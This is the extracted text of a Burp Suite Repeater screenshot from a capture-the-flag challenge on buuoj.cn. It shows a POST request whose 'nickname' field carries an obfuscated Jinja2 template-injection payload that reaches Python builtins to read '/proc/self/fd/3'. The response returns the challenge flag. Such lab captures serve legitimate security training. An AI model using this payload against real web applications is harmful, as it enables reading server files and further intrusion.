 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.8.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
9 × 8 × +
Send Cancel < > Target: http://05b7cea6-d6da-4ab3-917b-961d5c93d121.node4.buuoj.cn:81 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 05b7cea6-d6da-4ab3-917b-961d5c93d121.node4.buuoj.cn:81
3 Content-Length: 156
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/108.0.0.0 Safari/537.36 Edg/108.0.1462.54
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://05b7cea6-d6da-4ab3-917b-961d5c93d121.node4.buuoj.cn:81
9 Referer: http://05b7cea6-d6da-4ab3-917b-961d5c93d121.node4.buuoj.cn:81/
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
12 Connection: close
13
14 nickname=
{{lipsum["\x5f\x5f\x67\x6c\x6f\x62\x61\x6c\x73\x5f\x5f"]["\x5f\x5f\x62\x75\x69\x6c\x
74\x69\x6e\x73\x5f\x5f"]["open"]("/proc/self/fd/3")["read"]()}}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 20 Dec 2022 13:48:12 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 69
6 Connection: close
7
8 [⚨+⚨=□]flag{81a48299-240f-4134-bf52-53778d409cfa}
9 [⚨+⚨=□]
INSPECTOR
? Search... 0 matches
? Search... 0 matches
Done 223 bytes | 203 millis